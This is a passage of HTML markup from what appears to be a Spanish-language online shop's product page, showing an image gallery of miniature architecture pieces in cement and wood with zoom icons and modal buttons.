        <img src="//minimae.com/cdn/shop/files/Van-der-rohe-cemento-madera.jpg?v=1699437403&amp;width=1946" alt="" srcset="//minimae.com/cdn/shop/files/Van-der-rohe-cemento-madera.jpg?v=1699437403&amp;width=246 246w, //minimae.com/cdn/shop/files/Van-der-rohe-cemento-madera.jpg?v=1699437403&amp;width=493 493w, //minimae.com/cdn/shop/files/Van-der-rohe-cemento-madera.jpg?v=1699437403&amp;width=600 600w, //minimae.com/cdn/shop/files/Van-der-rohe-cemento-madera.jpg?v=1699437403&amp;width=713 713w, //minimae.com/cdn/shop/files/Van-der-rohe-cemento-madera.jpg?v=1699437403&amp;width=823 823w, //minimae.com/cdn/shop/files/Van-der-rohe-cemento-madera.jpg?v=1699437403&amp;width=990 990w, //minimae.com/cdn/shop/files/Van-der-rohe-cemento-madera.jpg?v=1699437403&amp;width=1100 1100w, //minimae.com/cdn/shop/files/Van-der-rohe-cemento-madera.jpg?v=1699437403&amp;width=1206 1206w, //minimae.com/cdn/shop/files/Van-der-rohe-cemento-madera.jpg?v=1699437403&amp;width=1346 1346w, //minimae.com/cdn/shop/files/Van-der-rohe-cemento-madera.jpg?v=1699437403&amp;width=1426 1426w, //minimae.com/cdn/shop/files/Van-der-rohe-cemento-madera.jpg?v=1699437403&amp;width=1646 1646w, //minimae.com/cdn/shop/files/Van-der-rohe-cemento-madera.jpg?v=1699437403&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19912112079127__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="loading-overlay__spinner hidden">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="4" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
    <div class="product__media media media--transparent">
      <img src="//minimae.com/cdn/shop/files/Van-der-rohe-cemento-madera.jpg?v=1699437403&amp;width=1946" alt="" srcset="//minimae.com/cdn/shop/files/Van-der-rohe-cemento-madera.jpg?v=1699437403&amp;width=246 246w, //minimae.com/cdn/shop/files/Van-der-rohe-cemento-madera.jpg?v=1699437403&amp;width=493 493w, //minimae.com/cdn/shop/files/Van-der-rohe-cemento-madera.jpg?v=1699437403&amp;width=600 600w, //minimae.com/cdn/shop/files/Van-der-rohe-cemento-madera.jpg?v=1699437403&amp;width=713 713w, //minimae.com/cdn/shop/files/Van-der-rohe-cemento-madera.jpg?v=1699437403&amp;width=823 823w, //minimae.com/cdn/shop/files/Van-der-rohe-cemento-madera.jpg?v=1699437403&amp;width=990 990w, //minimae.com/cdn/shop/files/Van-der-rohe-cemento-madera.jpg?v=1699437403&amp;width=1100 1100w, //minimae.com/cdn/shop/files/Van-der-rohe-cemento-madera.jpg?v=1699437403&amp;width=1206 1206w, //minimae.com/cdn/shop/files/Van-der-rohe-cemento-madera.jpg?v=1699437403&amp;width=1346 1346w, //minimae.com/cdn/shop/files/Van-der-rohe-cemento-madera.jpg?v=1699437403&amp;width=1426 1426w, //minimae.com/cdn/shop/files/Van-der-rohe-cemento-madera.jpg?v=1699437403&amp;width=1646 1646w, //minimae.com/cdn/shop/files/Van-der-rohe-cemento-madera.jpg?v=1699437403&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="35636567900439">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19912112079127__main-35636568588567"
            class="product__media-item grid__item slider__slide scroll-trigger animate--fade-in"
            data-media-id="template--19912112079127__main-35636568588567"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <noscript><div class="product__media media">
        <img src="//minimae.com/cdn/shop/files/guggenheimlanzamiento_1_ec5c2de6-51ab-4ba4-b342-05139f41922e.jpg?v=1699437405&amp;width=1946" alt="" srcset="//minimae.com/cdn/shop/files/guggenheimlanzamiento_1_ec5c2de6-51ab-4ba4-b342-05139f41922e.jpg?v=1699437405&amp;width=246 246w, //minimae.com/cdn/shop/files/guggenheimlanzamiento_1_ec5c2de6-51ab-4ba4-b342-05139f41922e.jpg?v=1699437405&amp;width=493 493w, //minimae.com/cdn/shop/files/guggenheimlanzamiento_1_ec5c2de6-51ab-4ba4-b342-05139f41922e.jpg?v=1699437405&amp;width=600 600w, //minimae.com/cdn/shop/files/guggenheimlanzamiento_1_ec5c2de6-51ab-4ba4-b342-05139f41922e.jpg?v=1699437405&amp;width=713 713w, //minimae.com/cdn/shop/files/guggenheimlanzamiento_1_ec5c2de6-51ab-4ba4-b342-05139f41922e.jpg?v=1699437405&amp;width=823 823w, //minimae.com/cdn/shop/files/guggenheimlanzamiento_1_ec5c2de6-51ab-4ba4-b342-05139f41922e.jpg?v=1699437405&amp;width=990 990w, //minimae.com/cdn/shop/files/guggenheimlanzamiento_1_ec5c2de6-51ab-4ba4-b342-05139f41922e.jpg?v=1699437405&amp;width=1100 1100w, //minimae.com/cdn/shop/files/guggenheimlanzamiento_1_ec5c2de6-51ab-4ba4-b342-05139f41922e.jpg?v=1699437405&amp;width=1206 1206w, //minimae.com/cdn/shop/files/guggenheimlanzamiento_1_ec5c2de6-51ab-4ba4-b342-05139f41922e.jpg?v=1699437405&amp;width=1346 1346w, //minimae.com/cdn/shop/files/guggenheimlanzamiento_1_ec5c2de6-51ab-4ba4-b342-05139f41922e.jpg?v=1699437405&amp;width=1426 1426w, //minimae.com/cdn/shop/files/guggenheimlanzamiento_1_ec5c2de6-51ab-4ba4-b342-05139f41922e.jpg?v=1699437405&amp;width=1646 1646w, //minimae.com/cdn/shop/files/guggenheimlanzamiento_1_ec5c2de6-51ab-4ba4-b342-05139f41922e.jpg?v=1699437405&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19912112079127__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="loading-overlay__spinner hidden">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="4" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
    <div class="product__media media media--transparent">
      <img src="//minimae.com/cdn/shop/files/guggenheimlanzamiento_1_ec5c2de6-51ab-4ba4-b342-05139f41922e.jpg?v=1699437405&amp;width=1946" alt="" srcset="//minimae.com/cdn/shop/files/guggenheimlanzamiento_1_ec5c2de6-51ab-4ba4-b342-05139f41922e.jpg?v=1699437405&amp;width=246 246w, //minimae.com/cdn/shop/files/guggenheimlanzamiento_1_ec5c2de6-51ab-4ba4-b342-05139f41922e.jpg?v=1699437405&amp;width=493 493w, //minimae.com/cdn/shop/files/guggenheimlanzamiento_1_ec5c2de6-51ab-4ba4-b342-05139f41922e.jpg?v=1699437405&amp;width=600 600w, //minimae.com/cdn/shop/files/guggenheimlanzamiento_1_ec5c2de6-51ab-4ba4-b342-05139f41922e.jpg?v=1699437405&amp;width=713 713w, //minimae.com/cdn/shop/files/guggenheimlanzamiento_1_ec5c2de6-51ab-4ba4-b342-05139f41922e.jpg?v=1699437405&amp;width=823 823w, //minimae.com/cdn/shop/files/guggenheimlanzamiento_1_ec5c2de6-51ab-4ba4-b342-05139f41922e.jpg?v=1699437405&amp;width=990 990w, //minimae.com/cdn/shop/files/guggenheimlanzamiento_1_ec5c2de6-51ab-4ba4-b342-05139f41922e.jpg?v=1699437405&amp;width=1100 1100w, //minimae.com/cdn/shop/files/guggenheimlanzamiento_1_ec5c2de6-51ab-4ba4-b342-05139f41922e.jpg?v=1699437405&amp;width=1206 1206w, //minimae.com/cdn/shop/files/guggenheimlanzamiento_1_ec5c2de6-51ab-4ba4-b342-05139f41922e.jpg?v=1699437405&amp;width=1346 1346w, //minimae.com/cdn/shop/files/guggenheimlanzamiento_1_ec5c2de6-51ab-4ba4-b342-05139f41922e.jpg?v=1699437405&amp;width=1426 1426w, //minimae.com/cdn/shop/files/guggenheimlanzamiento_1_ec5c2de6-51ab-4ba4-b342-05139f41922e.jpg?v=1699437405&amp;width=1646 1646w, //minimae.com/cdn/shop/files/guggenheimlanzamiento_1_ec5c2de6-51ab-4ba4-b342-05139f41922e.jpg?v=1699437405&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="35636568588567">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19912112079127__main-35636569473303"
            class="product__media-item grid__item slider__slide scroll-trigger animate--fade-in"
            data-media-id="template--19912112079127__main-35636569473303"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <noscript><div class="product__media media">
        <img src="//minimae.com/cdn/shop/files/fallingwater-cemento-madera_55b659ab-25ad-4a4c-93f3-0b0e9b8b30be.jpg?v=1699437408&amp;width=1946" alt="" srcset="//minimae.com/cdn/shop/files/fallingwater-cemento-madera_55b659ab-25ad-4a4c-93f3-0b0e9b8b30be.jpg?v=1699437408&amp;width=246 246w, //minimae.com/cdn/shop/files/fallingwater-cemento-madera_55b659ab-25ad-4a4c-93f3-0b0e9b8b30be.jpg?v=1699437408&amp;width=493 493w, //minimae.com/cdn/shop/files/fallingwater-cemento-madera_55b659ab-25ad-4a4c-93f3-0b0e9b8b30be.jpg?v=1699437408&amp;width=600 600w, //minimae.com/cdn/shop/files/fallingwater-cemento-madera_55b659ab-25ad-4a4c-93f3-0b0e9b8b30be.jpg?v=1699437408&amp;width=713 713w, //minimae.com/cdn/shop/files/fallingwater-cemento-madera_55b659ab-25ad-4a4c-93f3-0b0e9b8b30be.jpg?v=1699437408&amp;width=823 823w, //minimae.com/cdn/shop/files/fallingwater-cemento-madera_55b659ab-25ad-4a4c-93f3-0b0e9b8b30be.jpg?v=1699437408&amp;width=990 990w, //minimae.com/cdn/shop/files/fallingwater-cemento-madera_55b659ab-25ad-4a4c-93f3-0b0e9b8b30be.jpg?v=1699437408&amp;width=1100 1100w, //minimae.com/cdn/shop/files/fallingwater-cemento-madera_55b659ab-25ad-4a4c-93f3-0b0e9b8b30be.jpg?v=1699437408&amp;width=1206 1206w, //minimae.com/cdn/shop/files/fallingwater-cemento-madera_55b659ab-25ad-4a4c-93f3-0b0e9b8b30be.jpg?v=1699437408&amp;width=1346 1346w, //minimae.com/cdn/shop/files/fallingwater-cemento-madera_55b659ab-25ad-4a4c-93f3-0b0e9b8b30be.jpg?v=1699437408&amp;width=1426 1426w, //minimae.com/cdn/shop/files/fallingwater-cemento-madera_55b659ab-25ad-4a4c-93f3-0b0e9b8b30be.jpg?v=1699437408&amp;width=1646 1646w, //minimae.com/cdn/shop/files/fallingwater-cemento-madera_55b659ab-25ad-4a4c-93f3-0b0e9b8b30be.jpg?v=1699437408&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19912112079127__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="loading-overlay__spinner hidden">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="4" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
    <div class="product__media media media--transparent">
      <img src="//minimae.com/cdn/shop/files/fallingwater-cemento-madera_55b659ab-25ad-4a4c-93f3-0b0e9b8b30be.jpg?v=1699437408&amp;width=1946" alt="" srcset="//minimae.com/cdn/shop/files/fallingwater-cemento-madera_55b659ab-25ad-4a4c-93f3-0b0e9b8b30be.jpg?v=1699437408&amp;width=246 246w, //minimae.com/cdn/shop/files/fallingwater-cemento-madera_55b659ab-25ad-4a4c-93f3-0b0e9b8b30be.jpg?v=1699437408&amp;width=493 493w, //minimae.com/cdn/shop/files/fallingwater-cemento-madera_55b659ab-25ad-4a4c-93f3-0b0e9b8b30be.jpg?v=1699437408&amp;width=600 600w, //minimae.com/cdn/shop/files/fallingwater-cemento-madera_55b659ab-25ad-4a4c-93f3-0b0e9b8b30be.jpg?v=1699437408&amp;width=713 713w, //minimae.com/cdn/shop/files/fallingwater-cemento-madera_55b659ab-25ad-4a4c-93f3-0b0e9b8b30be.jpg?v=1699437408&amp;width=823 823w, //minimae.com/cdn/shop/files/fallingwater-cemento-madera_55b659ab-25ad-4a4c-93f3-0b0e9b8b30be.jpg?v=1699437408&amp;width=990 990w, //minimae.com/cdn/shop/files/fallingwater-cemento-madera_55b659ab-25ad-4a4c-93f3-0b0e9b8b30be.jpg?v=1699437408&amp;width=1100 1100w, //minimae.com/cdn/shop/files/fallingwater-cemento-madera_55b659ab-25ad-4a4c-93f3-0b0e9b8b30be.jpg?v=1699437408&amp;width=1206 1206w, //minimae.com/cdn/shop/files/fallingwater-cemento-madera_55b659ab-25ad-4a4c-93f3-0b0e9b8b30be.jpg?v=1699437408&amp;width=1346 1346w, //minimae.com/cdn/shop/files/fallingwater-cemento-madera_55b659ab-25ad-4a4c-93f3-0b0e9b8b30be.jpg?v=1699437408&amp;width=1426 1426w, //minimae.com/cdn/shop/files/fallingwater-cemento-madera_55b659ab-25ad-4a4c-93f3-0b0e9b8b30be.jpg?v=1699437408&amp;width=1646 1646w, //minimae.com/cdn/shop/files/fallingwater-cemento-madera_55b659ab-25ad-4a4c-93f3-0b0e9b8b30be.jpg?v=1699437408&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="35636569473303">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19912112079127__main-35636569866519"
            class="product__media-item grid__item slider__slide scroll-trigger animate--fade-in"
            data-media-id="template--19912112079127__main-35636569866519"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <noscript><div class="product__media media">
        <img src="//minimae.com/cdn/shop/files/opera-cemento-madera_c35a61e2-3caf-4883-94b4-c52797f46330.jpg?v=1699437410&amp;width=1946" alt="" srcset="//minimae.com/cdn/shop/files/opera-cemento-madera_c35a61e2-3caf-4883-94b4-c52797f46330.jpg?v=1699437410&amp;width=246 246w, //minimae.com/cdn/shop/files/opera-cemento-madera_c35a61e2-3caf-4883-94b4-c52797f46330.jpg?v=1699437410&amp;width=493 493w, //minimae.com/cdn/shop/files/opera-cemento-madera_c35a61e2-3caf-4883-94b4-c52797f46330.jpg?v=1699437410&amp;width=600 600w, //minimae.com/cdn/shop/files/opera-cemento-madera_c35a61e2-3caf-4883-94b4-c52797f46330.jpg?v=1699437410&amp;width=713 713w, //minimae.com/cdn/shop/files/opera-cemento-madera_c35a61e2-3caf-4883-94b4-c52797f46330.jpg?v=1699437410&amp;width=823 823w, //minimae.com/cdn/shop/files/opera-cemento-madera_c35a61e2-3caf-4883-94b4-c52797f46330.jpg?v=1699437410&amp;width=990 990w, //minimae.com/cdn/shop/files/opera-cemento-madera_c35a61e2-3caf-4883-94b4-c52797f46330.jpg?v=1699437410&amp;width=1100 1100w, //minimae.com/cdn/shop/files/opera-cemento-madera_c35a61e2-3caf-4883-94b4-c52797f46330.jpg?v=1699437410&amp;width=1206 1206w, //minimae.com/cdn/shop/files/opera-cemento-madera_c35a61e2-3caf-4883-94b4-c52797f46330.jpg?v=1699437410&amp;width=1346 1346w, //minimae.com/cdn/shop/files/opera-cemento-madera_c35a61e2-3caf-4883-94b4-c52797f46330.jpg?v=1699437410&amp;width=1426 1426w, //minimae.com/cdn/shop/files/opera-cemento-madera_c35a61e2-3caf-4883-94b4-c52797f46330.jpg?v=1699437410&amp;width=1646 1646w, //minimae.com/cdn/shop/files/opera-cemento-madera_c35a61e2-3caf-4883-94b4-c52797f46330.jpg?v=1699437410&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19912112079127__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="loading-overlay__spinner hidden">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="4" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
    <div class="product__media media media--transparent">
      <img src="//minimae.com/cdn/shop/files/opera-cemento-madera_c35a61e2-3caf-4883-94b4-c52797f46330.jpg?v=1699437410&amp;width=1946" alt="" srcset="//minimae.com/cdn/shop/files/opera-cemento-madera_c35a61e2-3caf-4883-94b4-c52797f46330.jpg?v=1699437410&amp;width=246 246w, //minimae.com/cdn/shop/files/opera-cemento-madera_c35a61e2-3caf-4883-94b4-c52797f46330.jpg?v=1699437410&amp;width=493 493w, //minimae.com/cdn/shop/files/opera-cemento-madera_c35a61e2-3caf-4883-94b4-c52797f46330.jpg?v=1699437410&amp;width=600 600w, //minimae.com/cdn/shop/files/opera-cemento-madera_c35a61e2-3caf-4883-94b4-c52797f46330.jpg?v=1699437410&amp;width=713 713w, //minimae.com/cdn/shop/files/opera-cemento-madera_c35a61e2-3caf-4883-94b4-c52797f46330.jpg?v=1699437410&amp;width=823 823w, //minimae.com/cdn/shop/files/opera-cemento-madera_c35a61e2-3caf-4883-94b4-c52797f46330.jpg?v=1699437410&amp;width=990 990w, //minimae.com/cdn/shop/files/opera-cemento-madera_c35a61e2-3caf-4883-94b4-c52797f46330.jpg?v=1699437410&amp;width=1100 1100w, //minimae.com/cdn/shop/files/opera-cemento-madera_c35a61e2-3caf-4883-94b4-c52797f46330.jpg?v=1699437410&amp;width=1206 1206w, //minimae.com/cdn/shop/files/opera-cemento-madera_c35a61e2-3caf-4883-94b4-c52797f46330.jpg?v=1699437410&amp;width=1346 1346w, //minimae.com/cdn/shop/files/opera-cemento-madera_c35a61e2-3caf-4883-94b4-c52797f46330.jpg?v=1699437410&amp;width=1426 1426w, //minimae.com/cdn/shop/files/opera-cemento-madera_c35a61e2-3caf-4883-94b4-c52797f46330.jpg?v=1699437410&amp;width=1646 1646w, //minimae.com/cdn/shop/files/opera-cemento-madera_c35a61e2-3caf-4883-94b4-c52797f46330.jpg?v=1699437410&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="35636569866519">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19912112079127__main-35636570784023"
            class="product__media-item grid__item slider__slide scroll-trigger animate--fade-in"
            data-media-id="template--19912112079127__main-35636570784023"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <noscript><div class="product__media media">
        <img src="//minimae.com/cdn/shop/files/Satelite-cemento-madera_a291e3ba-1035-4d40-92d2-b085b617b975.jpg?v=1699437412&amp;width=1946" alt="" srcset="//minimae.com/cdn/shop/files/Satelite-cemento-madera_a291e3ba-1035-4d40-92d2-b085b617b975.jpg?v=1699437412&amp;width=246 246w, //minimae.com/cdn/shop/files/Satelite-cemento-madera_a291e3ba-1035-4d40-92d2-b085b617b975.jpg?v=1699437412&amp;width=493 493w, //minimae.com/cdn/shop/files/Satelite-cemento-madera_a291e3ba-1035-4d40-92d2-b085b617b975.jpg?v=1699437412&amp;width=600 600w, //minimae.com/cdn/shop/files/Satelite-cemento-madera_a291e3ba-1035-4d40-92d2-b085b617b975.jpg?v=1699437412&amp;width=713 713w, //minimae.com/cdn/shop/files/Satelite-cemento-madera_a291e3ba-1035-4d40-92d2-b085b617b975.jpg?v=1699437412&amp;width=823 823w, //minimae.com/cdn/shop/files/Satelite-cemento-madera_a291e3ba-1035-4d40-92d2-b085b617b975.jpg?v=1699437412&amp;width=990 990w, //minimae.com/cdn/shop/files/Satelite-cemento-madera_a291e3ba-1035-4d40-92d2-b085b617b975.jpg?v=1699437412&amp;width=1100 1100w, //minimae.com/cdn/shop/files/Satelite-cemento-madera_a291e3ba-1035-4d40-92d2-b085b617b975.jpg?v=1699437412&amp;width=1206 1206w, //minimae.com/cdn/shop/files/Satelite-cemento-madera_a291e3ba-1035-4d40-92d2-b085b617b975.jpg?v=1699437412&amp;width=1346 1346w, //minimae.com/cdn/shop/files/Satelite-cemento-madera_a291e3ba-1035-4d40-92d2-b085b617b975.jpg?v=1699437412&amp;width=1426 1426w, 